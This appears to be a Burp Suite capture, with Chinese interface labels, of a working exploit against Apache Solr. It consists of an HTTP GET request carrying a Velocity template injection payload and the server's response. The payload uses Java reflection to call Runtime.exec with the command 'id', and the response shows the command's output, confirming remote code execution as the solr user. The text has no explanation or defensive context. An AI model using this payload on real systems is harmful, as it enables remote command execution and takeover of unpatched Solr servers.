 请求
Raw 参数 头 Hex
GET
/solr/hypermap/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x
=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class
.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Stri
ng%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.g
etInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($
out.read()))%23end HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 48
0 uid=116(solr) gid=121(solr) groups=121(solr)